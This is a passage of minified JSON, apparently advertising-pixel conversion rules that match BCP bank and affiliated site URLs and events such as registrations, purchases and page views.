2"}}]}]},"id":"6804905069621526"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/creditos\/credito-vehicular\/tradicional?utm_source=Social&utm_medium=FB\/IG"}}]},{"url":{"i_contains":""}}]},"id":"5179709178779195"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/creditos\/credito-vehicular\/tradicional"}}]},{"url":{"i_contains":""}}]},"id":"5387292347971730"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CREDITOVEHICULARFORM"}}]}]},"id":"4830042427121654"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/creditos\/credito-hipotecario\/nuevo-credito-mivivienda"}}]},{"url":{"i_contains":""}}]},"id":"5060158994100390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/creditos\/credito-hipotecario\/tradicional"}}]},{"url":{"i_contains":""}}]},"id":"4771193662993614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/creditos\/credito-hipotecario\/simulador-credito-hipotecario"}}]},{"url":{"i_contains":""}}]},"id":"4507327956037906"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bienvenido-billeteras"}}]},{"url":{"i_contains":""}}]},"id":"24984795711139753"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Billeteras - Registro exitoso"}}]}]},"id":"31798319919812289"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Billeteras - Registro exitoso"}}]}]},"id":"9986581491462881"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Ahorros - Sorteo Filo - Registro exitoso"}}]}]},"id":"9057381404361585"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Sorteo Millas - Registro completo"}}]}]},"id":"9950194005043512"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Billeteras digitales - Registro"}}]}]},"id":"29372500252341326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Multiplica Millas x3"}}]}]},"id":"6557837467611950"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/futbol-femenino"}}]},{"url":{"i_contains":""}}]},"id":"6894663950560075"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Copa Mundial Femenino Fifa-Registro"}}]}]},"id":"6595341727165766"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/mundialvisa"}}]},{"url":{"i_contains":""}}]},"id":"5393992894041952"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Multiplica tus Millas x4 | BCP"}}]}]},"id":"4738174702959213"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/tarjetas\/millaslatampass"}}]},{"url":{"i_contains":""}}]},"id":"5591275017567098"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Descuentos y Beneficios x4 - Tarjetas de Cr\u00e9dito | BCP"}}]}]},"id":"7344446372263085"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4938463956241222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Cashback - Pop up Gracias"}}]}]},"id":"7870850459607583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/beneficios-cuenta-sueldo"}}]},{"url":{"i_contains":""}}]},"id":"5317279391640119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Descuentos y Beneficios x4 - Tarjetas de Cr\u00e9dito | BCP"}}]}]},"id":"5336103626434346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/tarjetas\/bcplatampass"}}]},{"url":{"i_contains":""}}]},"id":"5216770751695870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/campus-abc\/abc-de-pacifico"}}]},{"url":{"i_contains":""}}]},"id":"7945639228824780"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/campus-abc\/abc-de-pacifico"}}]},{"url":{"i_contains":""}}]},"id":"8363357733725832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/campus-abc\/abc-de-pacifico-modulos\/"}}]},{"url":{"i_contains":""}}]},"id":"8169773983070154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.pacifico.com.pe\/seguros\/salud"}}]},{"url":{"i_contains":""}}]},"id":"5276225135802614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/vida-ahorro"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/seguro-respaldo"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/onco-respaldo-digital"}}]},{"url":{"i_contains":""}}]},"id":"6568471909937985"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/pymes"}}]},{"url":{"i_contains":""}}]},"id":"5323093464485997"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5530468017004358"},{"rule":{"and":[{"event":{"eq":"RelySync"}},{"rely_sg":{"contains":",907173,"}}]},"id":"6136841709677934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pages\/congratulations"}}]},{"url":{"i_contains":""}}]},"id":"6503136396466726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pages\/congratulations"}}]},{"url":{"i_contains":""}}]},"id":"6890261600993079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/ofertasparati"}}]},{"url":{"i_contains":""}}]},"id":"5804061986344661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.dineroalinstante.viabcp.com\/#\/error\/schedule"}}]},{"url":{"i_contains":""}}]},"id":"5668653826544952"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5161061643970812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_Amex_TC"}}]}]},"id":"9674585372612618"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_Visa_TC"}}]}]},"id":"9973879365985388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"5853097854733177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/configuracion"}}]},{"url":{"i_contains":""}}]},"id":"5679681568785283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/recojo"}}]},{"url":{"i_contains":""}}]},"id":"5586686011407211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"5623054227749682"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/loginunico.viabcp.com\/#\/alternativa-sesion"}}]},{"url":{"i_contains":""}}]},"id":"8332879883452842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/loginunico.viabcp.com\/#\/opciones"}}]},{"url":{"i_contains":""}}]},"id":"5692450014183286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/loginunico.viabcp.com\/#\/verificar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"6031773006842080"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5531753676922869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"6282378805124661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/configuracion"}}]},{"url":{"i_contains":""}}]},"id":"5584439071668710"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/recojo"}}]},{"url":{"i_contains":""}}]},"id":"8473415569365187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"5983545018362707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp.com\/#\/alternativa-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5568319346614933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp.com\/#\/opciones"}}]},{"url":{"i_contains":""}}]},"id":"5570981379661370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp.com\/#\/verificar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"6386377561376522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"8257493557655255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/configuracion"}}]},{"url":{"i_contains":""}}]},"id":"5699109960148518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/recojo"}}]},{"url":{"i_contains":""}}]},"id":"8346871768716878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"5833922256630873"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp.com\/#\/alternativa-sesion"}}]},{"url":{"i_contains":""}}]},"id":"6250792808268205"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp.com\/#\/opciones"}}]},{"url":{"i_contains":""}}]},"id":"5542655305782860"},{"rule":{"and":[{"or":[{"url":{"i_contains":"loginunico.viabcp.com\/#\/verificar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5526331860747560"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/solicitar-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"8381030685305305"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/solicitar-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"4186378938152903"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/tarjetas\/tarjetas-credito"}}]},{"url":{"i_contains":""}}]},"id":"5576037165839657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/tarjetas\/tarjetas-credito?marca=Visa"}}]},{"url":{"i_contains":""}}]},"id":"5329535530508274"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/tarjetas\/tarjetas-credito?beneficio=Sin\u002520membres\u0025C3\u0025ADa&marca=Visa"}}]},{"url":{"i_contains":""}}]},"id":"6008324105845709"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/tarjetas\/comparador-de-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5535988799826158"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-tarjeta"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/visalight"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitartarjeta"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/promocompras"}}]},{"url":{"i_contains":""}}]},"id":"7566351950104975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"7922441467826687"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5619794061440142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5388893591186543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5319653254814397"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5504305672941034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"6160459340647625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5319910691463384"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/seguros\/salud\/vida-ahorro"}}]},{"url":{"i_contains":""}}]},"id":"7615278095151111"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/seguro-vida-ahorro"}}]},{"url":{"i_contains":""}}]},"id":"5504561226294417"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/vehicular\/seguro-vehicular"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/vehicular\/plan-kilometros\/"}}]},{"url":{"i_contains":""}}]},"id":"3624046447719352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/tyba.pe\/"}}]},{"url":{"i_contains":""}}]},"id":"5291224777590073"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5173029332764081"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5071582512898292"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4669471606515475"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4665523873552759"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Boton enviar SMS"}},{"content_name":{"i_contains":""}},{"content_name":{"i_contains":""}}]}]},"id":"4551747281516252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.warda.com.pe\/"}}]},{"url":{"i_contains":""}}]},"id":"8653849278069914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe"}},{"url":{"i_contains":"viabcp.com\/wardaditos"}}]},{"url":{"i_contains":""}}]},"id":"7455923241180902"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/wardaditos"}}]},{"url":{"i_contains":""}}]},"id":"8701816196500640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.warda.com.pe\/"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/wardaditos"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/juega-y-warda"}}]},{"url":{"i_contains":""}}]},"id":"7902728746428614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/wardaditos"}}]},{"url":{"i_contains":""}}]},"id":"7222117454503649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/minegociobcp"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/evaluate-bcp"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/potencia-tu-negocio"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/financiamiento\/adelanto-pago\/factura-negociable"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/otros-servicios\/facturadorelectronicobcp-oculto"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/pymes\/otros-servicios\/facturacion-electronica"}}]},{"url":{"i_contains":""}}]},"id":"7407629062631168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe\/ahorros\/porcentajes\/nuevo"}}]},{"url":{"i_contains":""}}]},"id":"7093934780691883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe\/ahorros\/debitos\/nuevo"}}]},{"url":{"i_contains":""}}]},"id":"6685539074885829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe\/registro\/perfilamiento\/ingreso"}}]},{"url":{"i_contains":""}}]},"id":"7096002027185057"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe\/ahorros\/selector-reglas"}}]},{"url":{"i_contains":""}}]},"id":"6904412249656823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"registro\/terminos-y-condiciones"}}]},{"url":{"i_contains":""}}]},"id":"6449868298451236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe"}}]},{"url":{"i_contains":""}}]},"id":"8979007405505648"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe"}}]},{"url":{"i_contains":""}}]},"id":"5832941283460261"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe"}}]},{"url":{"i_contains":""}}]},"id":"5314363155342644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe"}}]},{"url":{"i_contains":""}}]},"id":"5968833319811267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe"}}]},{"url":{"i_contains":""}}]},"id":"5816268065051220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"warda.com.pe"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/warda"}}]},{"url":{"i_contains":""}}]},"id":"5296652063693042"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4826260347404594"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4717616481624087"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4764456503592323"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4318307394946235"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4630669386953851"},{"rule":{"and":[{"event":{"eq":"BtmRegistrarTerminos"}},{"or":[{"url":{"i_contains":"\/seleccion-ahorro\/terminos-y-condiciones"}}]}]},"id":"4299266540094912"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4369244686531884"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tiogrou.com"}}]},{"url":{"i_contains":""}}]},"id":"4610179452397214"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5241479465866369"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"GROUREGISTROUSUARIO"}}]}]},"id":"4521067081245896"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"GROUREGISTROUSUARIO"}}]},{"or":[{"content_name":{"i_contains":"GROUREGISTROVENTA"}}]}]},"id":"4242871549104710"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuenta-sueldo-bcp"}},{"url":{"i_contains":"www.viabcp.com\/cuenta-sueldo-bcp"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-sueldo\/cuenta-sueldo-bcp"}},{"url":{"i_contains":"viabcp.com\/cuentas\/cuenta-sueldo\/cuenta-sueldo-bcp"}}]},{"url":{"i_contains":""}}]},"id":"4931148033589058"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"SUELDODATOS"}}]}]},"id":"4705706532891261"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-sueldo\/cuenta-sueldo-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5793311850679755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuenta-sueldo-bcp"}}]},{"url":{"i_contains":""}}]},"id":"3542892292478920"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"SUELDOCOMPRA"}}]}]},"id":"3944939652299130"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"SUELDODATOS"}}]}]},"id":"4523234587689943"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/tarjetas\/bcplatampass"}}]},{"url":{"i_contains":""}}]},"id":"4506213879484690"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CARDSDSCTOFORM"}}]}]},"id":"5205865652799457"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"BotonBancaPorInternet"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/"}}]}]},"id":"5076580002352768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.yape.com.pe\/"}}]},{"url":{"i_contains":""}}]},"id":"4894687063887178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/pago-de-servicios"}}]},{"url":{"i_contains":""}}]},"id":"4614332748664592"},{"rule":{"and":[{"or":[{"url":{"i_contains":"creditos\/credito-vehicular\/tradicional"}}]},{"url":{"i_contains":""}}]},"id":"4757412204280216"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador"}}]},{"url":{"i_contains":""}}]},"id":"4374527379339588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]},{"url":{"i_contains":""}}]},"id":"4454651601316856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]},{"url":{"i_contains":""}}]},"id":"4627530023991166"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.comunea.com.pe"}}]},{"url":{"i_contains":""}}]},"id":"4966254033414074"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4621521604602094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/soycliente.comunea.com.pe"}}]},{"url":{"i_contains":""}}]},"id":"6558173160891722"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"COMUNEAREGISTRO"}}]}]},"id":"6509640895728473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuenta-ahorro"}}]},{"or":[{"url":{"i_contains":"cuenta-digital-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5874816579234942"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuenta-ahorro"}}]},{"or":[{"url":{"i_contains":"cuenta-digital-bcp"}}]},{"url":{"i_contains":""}}]},"id":"6194027410628670"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"or":[{"url":{"i_contains":"PRICTA"}}]},{"url":{"i_contains":""}}]},"id":"6165403200165054"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/vehicular\/soat"}}]},{"url":{"i_contains":""}}]},"id":"5833795110013731"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/web.pacifico.com.pe\/seguros\/soat\/compraonline\/bcp#\/gracias"}}]},{"url":{"i_contains":""}}]},"id":"6091190890902091"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-prestamo"}}]},{"url":{"i_contains":""}}]},"id":"5585271834842611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/recomendador-cuenta"}}]},{"url":{"i_contains":""}}]},"id":"5655369351165613"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-premio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5067583643343582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-ilimitada-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5555415007906136"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/fuera-de-horario"}}]},{"url":{"i_contains":""}}]},"id":"8941882589158982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/vehicular\/soat"}}]},{"url":{"i_contains":""}}]},"id":"5596833630364357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/fuera-de-horario"}}]},{"url":{"i_contains":""}}]},"id":"5838907766171899"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fuera-de-horario"}}]},{"url":{"i_contains":""}}]},"id":"5894134163940127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/web.pacifico.com.pe\/seguros\/soat\/compraonline\/bcp#\/gracias"}}]},{"url":{"i_contains":""}}]},"id":"6036840959699880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/canales\/yape"}}]},{"url":{"i_contains":""}}]},"id":"5840040139360640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/canales\/yape"}}]},{"url":{"i_contains":""}}]},"id":"8328897223849284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/fuera-de-horario"}}]},{"url":{"i_contains":""}}]},"id":"5607652355982379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-ahorro"}}]},{"url":{"i_contains":""}}]},"id":"5843267712379511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/recomendador-cuentas"}}]},{"url":{"i_contains":""}}]},"id":"8276455745761392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-ilimitada-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5556349034472634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-premio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5119953868106048"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuentas\/cuenta-ahorro\/cuenta-digital-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5418357158269431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuenta-sueldo-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5860704343967450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/web.pacifico.com.pe\/seguros\/soat\/compraonline\/bcp#\/resumen"}}]},{"url":{"i_contains":""}}]},"id":"5591201097630236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/ofertasparati"}}]},{"url":{"i_contains":""}}]},"id":"8126574877417155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/web.pacifico.com.pe\/seguros\/soat\/compraonline\/bcp "}}]},{"url":{"i_contains":""}}]},"id":"5738207476241504"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-prestamo"}}]},{"url":{"i_contains":""}}]},"id":"5403389829758686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.dineroalinstante.viabcp.com\/#\/pages\/congratulations"}}]},{"url":{"i_contains":""}}]},"id":"6144245932298321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"5823848787674660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"canales\/yape"}}]},{"url":{"i_contains":""}}]},"id":"8430455940361284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5932380926806833"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"4783423495094596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5783097368449781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacion-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5683825421660561"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5456027904479047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5428742733908620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/resumen-apertura"}}]},{"url":{"i_contains":""}}]},"id":"5639370452787252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5904305469619543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5636490409773204"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"8360515993958379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/iniciar-sesion"}}]},{"url":{"i_contains":""}}]},"id":"5383663241741255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"8042763042431706"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"6976926772401605"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equifax"}}]},{"url":{"i_contains":""}}]},"id":"5427080600692092"